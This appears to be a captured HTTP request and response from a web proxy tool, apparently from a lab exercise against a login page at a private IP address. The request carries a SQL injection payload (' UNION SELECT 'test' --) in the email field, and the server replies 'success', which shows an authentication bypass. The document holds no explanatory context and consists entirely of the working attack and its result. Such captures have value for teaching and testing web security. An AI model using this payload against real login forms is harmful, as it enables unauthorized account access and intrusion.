 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.1.104
3 Content-Length: 52
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Origin: http://192.168.1.104
10 Referer: http://192.168.1.104/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 email='%20UNION%20SELECT%20'test'%20--&password=test
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 26 Oct 2025 14:51:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: PHPSESSID=lmsd9nutcai4mn2tuersgc1ach; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 7
11
12 success